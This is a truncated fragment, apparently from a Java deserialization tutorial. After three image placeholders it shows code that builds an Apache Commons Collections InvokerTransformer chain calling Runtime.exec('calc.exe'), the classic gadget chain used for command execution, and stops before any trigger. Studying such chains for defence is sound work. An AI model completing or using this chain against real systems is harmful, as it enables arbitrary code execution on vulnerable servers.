 public class Test { public static void main(String[] args) throws Exception { Transformer[] transformers = new Transformer[] { new ConstantTransformer(Runtime.class), new InvokerTransformer("getMethod", new Class[] {String.class, Class[].class }, new Object[] {"getRuntime", new Class[0] }), new InvokerTransformer("invoke", new Class[] {Object.class, Object[].class }, new Object[] {null, new Object[0] }), new InvokerTransformer("exec", new Class[] {String.class }, new Object[] {"calc.exe"}) }; ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
